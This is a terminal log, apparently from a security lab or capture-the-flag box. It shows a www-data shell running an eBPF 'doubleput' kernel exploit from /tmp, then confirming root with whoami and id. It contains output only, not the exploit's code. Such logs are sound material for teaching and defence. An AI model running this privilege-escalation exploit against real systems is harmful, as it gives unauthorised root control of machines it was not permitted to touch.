 -rwxr-xr-x 1 www-data www-data  7516 Jul 13 13:15 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 25  2016 suidhelper.c
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
whoami
whoami
id
id
id
id
suid file detected, launching rootshell...
we have root privs now...
root@red:/tmp/ebpf_mapfd_doubleput_exploit# whoami
root
root@red:/tmp/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/ebpf_mapfd_doubleput_exploit#
root@red:/tmp/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@red:/tmp/ebpf_mapfd_doubleput_exploit#